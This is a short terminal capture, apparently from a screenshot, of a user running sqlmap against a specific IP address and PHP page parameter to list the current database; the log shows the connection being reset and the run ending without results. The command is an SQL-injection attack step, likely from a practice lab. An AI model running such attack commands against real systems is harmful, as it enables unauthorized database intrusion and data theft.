 ┌──(zym㉿zym)-[~/桌面]
└─$ sqlmap -u http://219.153.49.228:45309/new_list.php?id=tingjigonggao --cur
rent-db
        ___
       __H__
 ___ ___[,]_____ ___ ___  {1.5.11.9#dev}
|_ -| . [,]     | .'| . |
|___|_  [(]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mut
ual consent is illegal. It is the end user's responsibility to obey all appli
cable local, state and federal laws. Developers assume no liability and are n
ot responsible for any misuse or damage caused by this program
[*] starting @ 02:05:03 /2021-11-25/
[02:05:03] [INFO] testing connection to the target URL
[02:05:03] [WARNING] turning off pre-connect mechanism because of connection
reset(s)
[02:05:03] [CRITICAL] connection reset to the target URL. sqlmap is going to
retry the request(s)
[02:05:03] [WARNING] if the problem persists please check that the provided t
arget URL is reachable. In case that it is, you can try to rerun with switch
'--random-agent' and/or proxy switches ('--proxy', '--proxy-file'...)
[02:05:03] [CRITICAL] connection reset to the target URL
[*] ending @ 02:05:03 /2021-11-25/